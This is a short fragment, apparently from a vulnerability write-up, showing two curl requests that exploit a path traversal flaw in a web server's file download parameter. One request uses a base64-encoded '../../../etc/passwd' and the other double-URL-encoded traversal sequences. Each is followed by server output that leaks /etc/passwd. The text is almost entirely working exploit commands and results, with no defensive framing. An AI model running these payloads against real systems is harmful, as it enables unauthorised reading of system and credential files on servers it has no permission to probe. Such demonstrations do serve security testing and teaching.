 $ curl -i "http://192.168.1.110/files?download=Li4vLi4vLi4vZXRjL3Bhc3N3ZA=="
HTTP/1.1 200 OK
Content-Type: text/plain
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...
$ curl -i "http://192.168.1.110/files?download=..%252f..%252fetc%252fpasswd"
HTTP/1.1 200 OK
Content-Type: text/plain
root:x:0:0:root:/root:/bin/bash